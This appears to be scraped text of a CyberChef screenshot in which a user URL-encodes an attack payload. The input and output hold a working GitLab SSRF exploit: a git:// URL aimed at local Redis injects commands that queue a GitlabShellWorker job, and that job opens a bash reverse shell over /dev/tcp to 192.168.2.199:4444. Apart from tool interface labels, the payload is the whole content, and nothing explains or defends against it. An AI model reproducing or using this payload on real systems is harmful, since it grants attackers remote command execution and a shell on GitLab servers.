 Version 10.5.2 - Sponsored by DEF24.com
Last build: 2 years ago - Version 10 is here! Read about the new features here
Options
About / Support
Operations
url
Defang URL
URL Decode
URL Encode
Extract URLs
Split Colour Channels
Randomize Colour Palette
Image Hue/Saturation/Lightness
To Quoted Printable
From Quoted Printable
Extract domains
Parse URI
Favourites
Data format
Encryption / Encoding
Recipe
URL Encode
Encode all special chars
STEP
BAKE!
Auto Bake
Input
git://[0:0:0:0:0:ffff:127.0.0.1]:6379/
 multi
 sadd resque:gitlab:queues system_hook_push
 lpush resque:gitlab:queue:system_hook_push "{\"class\":\"GitlabShellWorker\",\"args\":[\"class_eval\",\"open('|
bash -c \'bash -i >& /dev/tcp/192.168.2.199/4444 0>&1\'').read\"],\"retry\":3,\"queue\":\"system_hook_push\"}"
 exec
 exec
ABC 324 6
Raw Bytes LF
Output
git://%5B0:0:0:0:0:ffff:127.0.0.1%5D:6379/
%0A%20multi%0A%20sadd%20resque:gitlab:queues%20system_hook_push%0A%20lpush%20resque:gitlab:queue:system_hook_push
%20%22%7B%5C%22class%5C%22:%5C%22GitlabShellWorker%5C%22,%5C%22args%5C%22:%5B%5C%22class_eval%5C%22,
%5C%22open('%7Cbash%20-c%20%5C'bash%20-i%20%3E&%20/dev/tcp/192.168.2.199/4444%200%3E&1%5C'').read%5C%22%5D,
%5C%22retry%5C%22:3,%5C%22queue%5C%22:%5C%22system_hook_push%5C%22%7D%22%0A%20exec%0A%20exec
ABC 454 1
2ms Raw Bytes LF